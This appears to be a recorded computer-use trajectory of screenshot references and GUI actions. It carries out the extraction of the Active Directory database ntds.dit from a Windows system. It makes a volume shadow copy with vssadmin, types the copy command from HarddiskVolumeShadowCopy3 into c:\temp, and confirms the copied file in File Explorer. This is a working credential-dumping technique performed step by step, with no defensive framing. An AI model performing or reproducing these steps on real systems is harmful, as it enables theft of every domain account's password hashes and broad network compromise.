
Attempt copying the in-use ntds.dit from C:\Windows\NTDS to C:\Temp, then cancel the File In Use dialog
click(444, 109)

click(258, 406)

mouse_move(329, 437)

mouse_move(658, 286)

mouse_move(640, 246)

click(543, 91)

Run 'vssadmin create shadow /for=C:' to create HarddiskVolumeShadowCopy3 of drive C:
click(99, 107)

text(v)

text(ssadmin)

text(create s)

text(hadow /f)

text(or=C:)

mouse_move(328, 210)

Copy ntds.dit from HarddiskVolumeShadowCopy3\Windows\NTDS into c:\temp\ntds.dit
text(copy)

text(\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3)

text(\Wind)

text(ows\NTDS\)

text(ntds.dit c:\temp\ntds.dit)

Browse to C:\Temp in File Explorer to confirm the 24,576 KB ntds.dit is there
click(132, 510)

double_click(237, 193)
